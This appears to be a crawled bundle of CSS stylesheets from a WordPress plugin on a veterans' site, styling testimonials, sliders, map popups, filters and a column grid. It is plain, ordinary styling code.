.iu-testimonial-masonry-item.video .iu-testimonials-cover:hover {
    cursor: pointer;
}
.iu-testimonial-masonry-item.no-video .iu-testimonials-cover img {
    object-fit: cover;
}
.iu-testimonial-masonry-item.video .iu-testimonial-masonry-play {
    display: block;
    width: 48px;
    height: 48px;
}
.iu-testimonial-masonry-item.video .iu-testimonial-masonry-play svg {
    transition: all 200ms linear;
}
.iu-testimonial-masonry-item.video .iu-testimonials-cover:hover .iu-testimonial-masonry-play svg {
    stroke: limegreen;
}
.iu-testimonial-masonry-item.video .iu-testimonials-all-customer-wrap {
    color: #fff;
    padding: 12px 20px;
    border-bottom-right-radius: 7px;
    border-bottom-left-radius: 7px;
    background-color: #0127a2;
}
.iu-testimonial-masonry-item.video .iu-testimonials-all-customer-wrap a {
    color: #fff;
}
.iu-testimonial-masonry-item.video .iu-testimonials-all-customer-wrap a:hover {
    text-decoration: underline;
}
.iu-testimonial-masonry-item .iu-testimonials-all-customer-info {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: space-between;
}
.iu-testimonial-masonry-item.no-video .iu-testimonials-all-customer-info {
    margin-bottom: 5px;
}
.block__content .iu-testimonials-all-customer-info .profolio-card-rating {
    margin: 0 10px 0 0 !important;
}
.iu-testimonials-all-container .profolio-card-rating li,
.iu-testimonials-all-customer-info li {
    display: inline-block !important;
    color: #ffb902;
    margin: 0;
}
.iu-testimonial-masonry-item .iu-testimonials-all-customer-date {
    height: 20px;
}
.iu-testimonial-masonry-item .iu-testimonials-all-customer-date,
.iu-testimonial-masonry-item .iu-testimonials-all-more a {
    font-size: 15px;
}
.iu-testimonial-masonry-item.video .iu-testimonials-all-more a {
    color: #fff;
    text-decoration: none;
}
.iu-testimonial-masonry-item.no-video .iu-testimonials-all-more {
    float: right;
}
.iu-testimonial-masonry-item.no-video .iu-testimonials-all-more a {
    color: #000;
    text-decoration: none;
}
.iu-testimonial-masonry-item .iu-testimonials-all-more a:hover {
    text-decoration: underline;
}
@media (max-width: 1199px) {
    .iu-testimonials-all-container {
        max-width: 100%;
    }
}
@media (max-width: 768px) {
    .iu-testimonial-masonry-item .iu-testimonials-all-customer-info {
        flex-wrap: wrap;
    }
}
/* END masonry template*/

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/testimonial-block.css?ver=3.65.4
body_size: 1573
content:
.iu-testimonial-block .iu-testimonial-rating{
    margin-bottom: 5px;
}
.iu-testimonial-block .iu-testimonial-title{
    margin-bottom: 0;
}
.iu-testimonial-block .iu-testimonial-subtitle{
    font-size: 18px !important;
    font-weight: normal;
    padding-top: 0;
    line-height: 1 !important;
    padding-left: 0;
    padding-right: 0;
    margin: 7px 0 !important;
    text-transform: none;
}
.iu-testimonial-block .iu-testimonial-customer-title,
.iu-testimonial-block .iu-testimonial-customer-name{
    font-size: 14px !important;
    font-weight: bold;
    margin-top: 0;
    padding-top: 0;
    line-height: 1 !important;
    padding-left: 0;
    padding-right: 0;
    margin-bottom: 0 !important;
    text-transform: none;
}
.iu-testimonial-block .iu-testimonial-author-row {
    min-height: 26px;
}
.iu-testimonial-block .iu-testimonial-author-row *{
    display: inline-block;
}
.iu-testimonial-block .iu-testimonial-author-row .profolio-reviewer-photo {
    margin-right: 15px;
}
.iu-testimonial-block .iu-testimonial-author-row .iu-testimonial-author-img{
    height: 100%;
    object-fit: cover;
}
.iu-testimonial-block .iu-testimonial-desc{
    font-size: 15px;
    line-height: 1.2;
    padding-bottom: 0 !important;
    margin-top: 0 !important;
    margin-bottom: 15px !important;
}
.iu-testimonial-separator{
    padding: 0 2px;
}
.iu-testimonial-item{
    padding-bottom: 7px !important;
    margin-bottom: 20px !important;
    border-bottom: 1px solid #B7B7B7 !important;
}
.iu-testimonial-item.related:last-child{
    border-bottom: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/location.css?ver=3.65.4
body_size: 376
content:
.iu-location-title,
.iu-location-txt,
.iu-right-side-map{
    width: 100%;
    max-width: 100%;
    flex-basis: 100%;
    height: 100%;
}

.iu-right-side-map {
    margin-top: 0;
}

.pro_fa-map-marker-alt::before {
    content: "\f3c5"
}

.iu-location-block .iu-location-title i,
.iu-location-block .iu-location-txt i{
    width: auto;
    height: auto;
    font-size: 11px;
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/category-block.css?ver=3.65.4
body_size: 761
content:
.iu-cats-links,
.iu-tags-links{
    display: flex;
    flex-wrap: wrap;
    list-style: none !important;
    padding-left: 0 !important;
    margin-left: 0 !important;
    margin-bottom: 0 !important;
}
.iu-cats-links li,
.iu-tags-links li{
    width: 100%;
    flex-basis: 100%;
    max-width: 100%;
    list-style: none !important;
    margin-bottom: 5px !important;
}
.iu-cats-links li:last-child,
.iu-tags-links li:last-child{
    margin-bottom: 0;
}
.iu-cats-links a,
.iu-tags-links a{
    font-size: 15px !important;
    color: #000;
    padding: 1px 15px;
    border-radius: 15px;
    text-transform: lowercase;
    text-decoration: none;
    line-height: 1 !important;
}

.iu-cats-links a:hover,
.iu-tags-links a:hover{
    text-decoration: underline;
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/tags-block.css?ver=3.65.4
body_size: 289
content:
.iu-tags-links a{
    padding: 0;
}
.iu-tags-style-column a{
    display: block;
    font-weight: 400;
    font-size: 16px;
    line-height: 18px;
    letter-spacing: 0.5px;
    color: #61dafb;
    text-transform: capitalize;
    text-decoration-line: underline;
    margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/before-after.css?ver=3.65.4
body_size: 2574
content:
.ba-slider {
    position: relative;
    direction: ltr;
    height: 460px;
    border-radius: 3px;
    margin-bottom: 30px;
    -webkit-box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
    box-shadow: 0 2px 4px 0 rgba(50, 50, 60, .15);
}
.ba-slider img {
    -o-object-position: center;
    object-position: center;
    -o-object-fit: cover;
    object-fit: cover;
    height: 100%;
}
.ba-slider .handle::after {
    content: "";
    position: absolute;
    top: 50%;
    width: 60px;
    height: 60px;
    font-weight: 700;
    font-size: 16px;
    text-align: center;
    line-height: 64px;
    color: #fff;
    padding: 0;
    margin: -22px 0 0 -27px;
    border: none;
    border-radius: 50%;
    -webkit-transition: all .3s ease;
    transition: all .3s ease;
    -webkit-box-shadow: none;
    box-shadow: none;
    background-color: transparent !important;
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 50px;
    background-image: url("data:image/svg+xml,%3Csvg width='334' height='232' viewBox='0 0 334 232' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M146.536 17.8742V216.529C146.536 230.285 127.819 237.173 116.873 227.447L5.08911 128.119C-1.69637 122.09 -1.69637 112.313 5.08911 106.284L116.873 6.95648C127.819 -2.77076 146.536 4.11859 146.536 17.8742Z' fill='white'/%3E%3Cpath d='M187 216.126V17.4708C187 3.71527 205.717 -3.17332 216.663 6.55315L328.447 105.881C335.233 111.91 335.233 121.687 328.447 127.716L216.663 227.044C205.717 236.771 187 229.881 187 216.126Z' fill='white'/%3E%3C/svg%3E");
}

.ba-slider .handle.ba-draggable::after {
    width: 45px;
    height: 45px;
    font-size: 16px;
    margin: -18px 0 0 -20px;
    background-size: 40px;
}

.ba-slider .handle {
    background-color: rgba(255, 255, 255, .7);
}

.ba-slider .ba-slider-name {
    position: absolute;
    left: 0;
    bottom: 15px;
    width: 100%;
    display: flex;
    justify-content: space-between;
    padding: 0 15px;
}

.ba-slider .ba-slider-name-item {
    color: #fff;
    padding: 4px 10px;
    border-radius: 3px;
    background-color: rgba(0, 0, 0, 0.6);
}

@media screen and (max-width: 1024px) {
    .profolio-project-cards {
        height: auto;
        overflow: inherit;
    }
    
    .ba-slider,
    .profolio-project-img {
        height: 45vw;
    }
}

@media (max-width: 700px) {
    .ba-slider .ba-slider-name {
        padding: 0 10px;
    }
}

@media (max-width: 575px) {
    .ba-slider-content{
        padding: 0 !important;
    }
    .ba-slider{
        margin-bottom: 0 !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/content-block.css?ver=3.65.4
body_size: 334
content:
.iu-post-content {
    margin: auto auto 30px;
}

@media (min-width: 1599px) {
    body.iu-content-width-full .wp-block-columns > .wp-block-column:first-child {
        flex-grow: 1;
    }
    
    body.iu-content-width-full .wp-block-columns > .iu-project-map {
        max-width: 800px;
        flex-basis: 800px !important;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/for-masonry.css?ver=3.65.4
body_size: 2337
content:
.iu-grid-item {
    width: 250px;
    margin-bottom: 20px;
    text-decoration: none !important;
    transition: all 200ms linear;
}
.iu-grid-item:hover{
    border-color: #007bff !important;
}
.iu-grid-item .card-title {
    font-weight: bold;
    color: #666;
    margin-bottom: 0;
}

@media (max-width: 575px) {
    .iu-grid-item{
        left: 0;
        right: 0;
        margin: 0 auto;
        width: 320px;
    }
}

.iu-testimonial-masonry-sizer{
    display: none;
}
.iu-testimonial-masonry-sizer,
.iu-testimonial-masonry-item {
    /*width: calc((100% - 3%) / 3);*/
    margin-bottom: 20px;
}
.iu-testimonial-masonry-sizer-gutter{
    width: 1.5%;
}
/*@media (min-width: 3200px) {*/
/*    .iu-testimonial-masonry-sizer,*/
/*    .iu-testimonial-masonry-item {*/
/*        width: calc((100% - 10.5%) / 7);*/
/*        margin-bottom: 20px;*/
/*    }*/
/*}*/
/*@media (max-width: 3199px) {*/
/*    .iu-testimonial-masonry-sizer,*/
/*    .iu-testimonial-masonry-item {*/
/*        width: calc((100% - 9%) / 6);*/
/*        margin-bottom: 20px;*/
/*    }*/
/*}*/
/*@media (max-width: 2799px) {*/
/*    .iu-testimonial-masonry-sizer,*/
/*    .iu-testimonial-masonry-item {*/
/*        width: calc((100% - 7.5%) / 5);*/
/*        margin-bottom: 20px;*/
/*    }*/
/*}*/
/*@media (max-width: 2199px) {*/
/*    .iu-testimonial-masonry-sizer,*/
/*    .iu-testimonial-masonry-item {*/
/*        width: calc((100% - 6%) / 4);*/
/*        margin-bottom: 20px;*/
/*    }*/
/*}*/
/*@media (max-width: 1799px) {*/
/*    .iu-testimonial-masonry-sizer,*/
/*    .iu-testimonial-masonry-item {*/
/*        width: calc((100% - 4.5%) / 3);*/
/*        margin-bottom: 20px;*/
/*    }*/
/*}*/
/*@media (max-width: 1399px) {*/
/*    .iu-testimonial-masonry-sizer,*/
/*    .iu-testimonial-masonry-item {*/
/*        width: calc((100% - 3%) / 3);*/
/*        margin-bottom: 20px;*/
/*    }*/
/*}*/
@media (max-width: 991px) {
    .iu-testimonial-masonry-sizer,
    .iu-testimonial-masonry-item {
        width: 48%;
    }
}
@media (max-width: 600px) {
    .iu-testimonial-masonry-sizer,
    .iu-testimonial-masonry-item {
        width: 98% !important;
    }
    .iu-testimonial-masonry-sizer-gutter{
        width: 0;
    }
}
/* For Admin Panel */
.wp-admin .iu-grid .card{
    margin-top: 0;
    padding: 0;
}
.wp-admin .iu-grid-item{
    width: 165px;
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/for-album.css?ver=3.65.4
body_size: 877
content:
.iu-album-temp{
    padding-left: 10px;
}
.iu-album-temp .JS_profolio_project_item{
    padding-left: 5px;
    padding-right: 5px;
    margin-bottom: 20px;
}
.iu-album-temp .card{
    height: 100%;
    margin: 0;
    padding: 0;
    border-radius: 0;
    border: 0.5px solid #E6E8EB !important;
    text-decoration: none !important;
}
.iu-album-temp .JS_profolio_project_item img,
.iu-album-temp .card-img-top{
    width: 100%;
    max-width: 100% !important;
    height: 211px;
    border-radius: 0;
    object-fit: cover;
}
.iu-album-temp .JS_profolio_project_item img,
body.iu-content-width-full .iu-album-temp .card-img-top{
    height: 250px !important;
}
.iu-album-temp .card-body{
    padding: 5px 15px;
}
.iu-album-temp .card-title{
    font-weight: bold;
    color: #666;
    margin-bottom: 0;
}

/* For Admin Panel */
.wp-admin .iu-album-temp{
    padding-left: 0;
}


--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/cover.css?ver=3.65.4
body_size: 235
content:
[class*="iu-cover"].wp-block-cover{
    position: relative;
}

.wp-block-cover__image-background{
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/map-popup.css?ver=3.65.4
body_size: 2374
content:
/******************************************

Map Popup

*******************************************/
.gm-style .gm-style-iw-c,
.gm-style .gm-style-iw-d {
    min-width: 280px !important;
    max-width: 280px !important;
    min-height: 220px;
    overflow: hidden !important;
}

.gm-style-iw-d .profolio-map-pop {
    position: relative;
    width: 100%;
}

.profolio-map-pop .profolio-card-descr {
    min-height: 80px;
    padding: 12px 16px 16px;
}

.profolio-map-pop .profolio-card-image-frame {
    width: 100%;
}
.gm-style-iw .gm-style-iw-d > div:first-child{
    width: 100%;
}

.profolio-map-pop .profolio-card-image-frame .profolio-card-cover-sm {
    height: 170px;
}

.profolio-map-pop .profolio-card-category-frame a {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    font-size: 7px;
    padding: 1px 7px;
}

.profolio-map-pop .profolio-card-image-frame img {
    height: 100% !important;
    max-height: 100%;
    object-fit: cover;
    /*object-position: center;*/
}
.profolio-map-pop .profolio-header-xxs {
    text-decoration: none !important;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    color: #50505a;
    margin-bottom: 10px;
}

.profolio-map-pop .profolio-text-xs {
    text-transform: uppercase;
    font-size: 9px;
    color: rgba(90, 90, 100, .7);
}

.profolio-close-pop {
    position: absolute;
    right: 5px;
    top: 5px;
    font-size: 11px;
    border-radius: 50%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 15px;
    width: 15px;
    cursor: pointer;
    background-color: rgba(250, 250, 255, 1);
    color: rgba(80, 80, 90, 1);
    -webkit-transition: .3s;
    transition: .3s;
    -webkit-transition-timing-function: ease-in-out;
    transition-timing-function: ease-in-out;
}


.profolio_widget_map .gm-style .gm-style-iw-d,
.gm-style-iw .gm-style-iw-d div:first-child,
.gm-style .gm-style-iw-c {
    padding: 0 !important;
}

.profolio-close-pop i {
    -ms-flex-item-align: center;
    align-self: center;
}

.profolio-close-pop:hover {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
}

@media (max-width: 589px) {
    .profolio-map-pop .profolio-card-image-frame .profolio-card-cover-sm {
        height: 130px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/main-filters.css?ver=3.65.4
body_size: 1255
content:
.block__content.iu-main-filters{
    min-height: 88px;
}
.block__content.iu-main-filters-row{
    min-height: 100px;
    border-top: 1px solid #E4E4EF;
    border-bottom: 1px solid #E4E4EF;
}
.iu-main-filters .profolio-container{
    padding-left: 0;
    padding-right: 0;
}
.iu-main-filters-row .iu_location-filter-row{
    width: 100%;
    max-width: 100%;
    flex-basis: 100%;
    display: flex;
    align-items: center;
    margin-bottom: 0;
    border-bottom: none;
}
.iu-main-filters-row .iu_location-filter-row input[type="text"].iu_location-filter,
.iu-main-filters.iu-main-filters-row .iu-main-filters-select{
    width: 49%;
    max-width: 49%;
    flex-basis: 49%;
    height: 60px;
    border: 1px solid #E4E4EF;
    border-radius: 12px;
    margin-right: 20px;
    background-color: #fff;
}

@media (max-width: 767px) {
    .iu-main-filters-row .iu_location-filter-row{
        flex-wrap: wrap;
    }
    .iu-main-filters-row .iu_location-filter-row input[type="text"].iu_location-filter{
        width: 100%;
        max-width: 100%;
        flex-basis: 100%;
        margin-bottom: 10px;
    }
    .iu-main-filters.iu-main-filters-row .iu-main-filters-select{
        width: 100%;
        max-width: 100%;
        flex-basis: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/back-and-front/css/ai-writeups.css?ver=3.65.4
body_size: 516
content:
.iu-ai-writeups-wrap {
    font-size: 14px;
    line-height: 16px;
    margin-bottom: 10px;
}
.ai-writeups-item {
    margin-bottom: 15px;
}
.ai-writeups-tags {
    font-size: 14px !important;
    color: #50505a;
    margin-bottom: 5px;
}
.ai-writeups-title {
    font-size: 14px;
    margin-bottom: 5px;
}
.ai-writeups-cnt {
    font-size: 14px;
}
.ai-writeups-featured_img{
    margin-bottom: 15px;
}
.ai-writeups-featured_img img{
    width: 100%;
    height: 100%;
    max-height: 600px;
    object-fit: cover;
}

--- FILE ---
content_type: text/css
request_url: https://vets2industry.org/wp-content/plugins/instant_uploader/data/assets/css/all.css?ver=3.65.4
body_size: 83132
content:
.profolio-col-1, .profolio-col-10, .profolio-col-11, .profolio-col-12, .profolio-col-2, .profolio-col-3, .profolio-col-4, .profolio-col-5, .profolio-col-6, .profolio-col-7, .profolio-col-8, .profolio-col-9, .profolio-col-auto, .profolio-col-lg, .profolio-col-lg-1, .profolio-col-lg-10, .profolio-col-lg-11, .profolio-col-lg-12, .profolio-col-lg-2, .profolio-col-lg-3, .profolio-col-lg-4, .profolio-col-lg-5, .profolio-col-lg-6, .profolio-col-lg-7, .profolio-col-lg-8, .profolio-col-lg-9, .profolio-col-lg-auto, .profolio-col-md, .profolio-col-md-1, .profolio-col-md-10, .profolio-col-md-11, .profolio-col-md-12, .profolio-col-md-2, .profolio-col-md-3, .profolio-col-md-4, .profolio-col-md-5, .profolio-col-md-6, .profolio-col-md-7, .profolio-col-md-8, .profolio-col-md-9, .profolio-col-md-auto, .profolio-col-sm, .profolio-col-sm-1, .profolio-col-sm-10, .profolio-col-sm-11, .profolio-col-sm-12, .profolio-col-sm-2, .profolio-col-sm-3, .profolio-col-sm-4, .profolio-col-sm-5, .profolio-col-sm-6, .profolio-col-sm-7, .profolio-col-sm-8, .profolio-col-sm-9, .profolio-col-sm-auto, .profolio-col-xl, .profolio-col-xl-1, .profolio-col-xl-10, .profolio-col-xl-11, .profolio-col-xl-12, .profolio-col-xl-2, .profolio-col-xl-3, .profolio-col-xl-4, .profolio-col-xl-5, .profolio-col-xl-6, .profolio-col-xl-7, .profolio-col-xl-8, .profolio-col-xl-9, .profolio-col-xl-auto {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px
}
.profolio-col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: 100%
}
.profolio-col-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%
}
.profolio-col-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%
}
.profolio-col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}
.profolio-col-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%
}
.profolio-col-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%
}
.profolio-col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}
.profolio-col-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%
}
.profolio-col-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%
}
.profolio-col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}
.profolio-col-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%
}
.profolio-col-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%
}
.profolio-col-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}
@media (min-width: 576px) {
    .profolio-col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .profolio-col-sm-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }

    .profolio-col-sm-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .profolio-col-sm-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .profolio-col-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .profolio-col-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .profolio-col-sm-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .profolio-col-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .profolio-col-sm-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .profolio-col-sm-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .profolio-col-sm-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .profolio-col-sm-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .profolio-col-sm-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .profolio-col-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}
@media (min-width: 768px) {
    .profolio-col-md {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .profolio-col-md-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }

    .profolio-col-md-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .profolio-col-md-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .profolio-col-md-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .profolio-col-md-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .profolio-col-md-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .profolio-col-md-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .profolio-col-md-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .profolio-col-md-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .profolio-col-md-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .profolio-col-md-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .profolio-col-md-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .profolio-col-md-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}
@media (min-width: 992px) {
    .profolio-col-lg {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .profolio-col-lg-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }

    .profolio-col-lg-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .profolio-col-lg-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .profolio-col-lg-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .profolio-col-lg-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .profolio-col-lg-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .profolio-col-lg-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .profolio-col-lg-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .profolio-col-lg-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .profolio-col-lg-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .profolio-col-lg-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .profolio-col-lg-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .profolio-col-lg-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}
@media (min-width: 1200px) {
    .profolio-col-xl {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .profolio-col-xl-auto {
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto;
        max-width: 100%
    }

    .profolio-col-xl-1 {
        -ms-flex: 0 0 8.333333%;
        flex: 0 0 8.333333%;
        max-width: 8.333333%
    }

    .profolio-col-xl-2 {
        -ms-flex: 0 0 16.666667%;
        flex: 0 0 16.666667%;
        max-width: 16.666667%
    }

    .profolio-col-xl-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%
    }

    .profolio-col-xl-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%
    }

    .profolio-col-xl-5 {
        -ms-flex: 0 0 41.666667%;
        flex: 0 0 41.666667%;
        max-width: 41.666667%
    }

    .profolio-col-xl-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%
    }

    .profolio-col-xl-7 {
        -ms-flex: 0 0 58.333333%;
        flex: 0 0 58.333333%;
        max-width: 58.333333%
    }

    .profolio-col-xl-8 {
        -ms-flex: 0 0 66.666667%;
        flex: 0 0 66.666667%;
        max-width: 66.666667%
    }

    .profolio-col-xl-9 {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%
    }

    .profolio-col-xl-10 {
        -ms-flex: 0 0 83.333333%;
        flex: 0 0 83.333333%;
        max-width: 83.333333%
    }

    .profolio-col-xl-11 {
        -ms-flex: 0 0 91.666667%;
        flex: 0 0 91.666667%;
        max-width: 91.666667%
    }

    .profolio-col-xl-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%
    }
}

.pro_fa,
.pro_fab,
.pro_fal,
.pro_far,
.pro_fas {
    -moz-osx-font-smoothing: grayscale;
    -webkit-font-smoothing: antialiased;
    display: inline-block;
    font-style: normal !important;
    font-variant: normal !important;
    text-rendering: auto !important;
    line-height: 1 !important;
}

.pro_fa-lg {
    font-size: 1.33333em;
    line-height: .75em;
    vertical-align: -.0667em
}

.pro_fa-xs {
    font-size: .75em
}

.pro_fa-sm {
    font-size: .875em
}

.pro_fa-1x {
    font-size: 1em
}

.pro_fa-2x {
    font-size: 2em
}

.pro_fa-3x {
    font-size: 3em
}

.pro_fa-4x {
    font-size: 4em
}

.pro_fa-5x {
    font-size: 5em
}

.pro_fa-6x {
    font-size: 6em
}

.pro_fa-7x {
    font-size: 7em
}

.pro_fa-8x {
    font-size: 8em
}

.pro_fa-9x {
    font-size: 9em
}

.pro_fa-10x {
    font-size: 10em
}

.pro_fa-fw {
    text-align: center;
    width: 1.25em
}

.pro_fa-ul {
    list-style-type: none;
    margin-left: 2.5em;
    padding-left: 0
}

.pro_fa-ul > li {
    position: relative
}

.pro_fa-li {
    left: -2em;
    position: absolute;
    text-align: center;
    width: 2em;
    line-height: inherit
}

.pro_fa-border {
    border: .08em solid #eee;
    border-radius: .1em;
    padding: .2em .25em .15em
}

.pro_fa-pull-left {
    float: left
}

.pro_fa-pull-right {
    float: right
}

.pro_fa.pro_fa-pull-left,
.pro_fab.pro_fa-pull-left,
.pro_fal.pro_fa-pull-left,
.pro_far.pro_fa-pull-left,
.pro_fas.pro_fa-pull-left {
    margin-right: .3em
}

.pro_fa.pro_fa-pull-right,
.pro_fab.pro_fa-pull-right,
.pro_fal.pro_fa-pull-right,
.pro_far.pro_fa-pull-right,
.pro_fas.pro_fa-pull-right {
    margin-left: .3em
}

.pro_fa-spin {
    animation: fa-spin 2s infinite linear
}

.pro_fa-pulse {
    animation: fa-spin 1s infinite steps(8)
}

@keyframes fa-spin {
    0% {
        transform: rotate(0deg)
    }
    to {
        transform: rotate(1turn)
    }
}

.pro_fa-rotate-90 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
    transform: rotate(90deg)
}

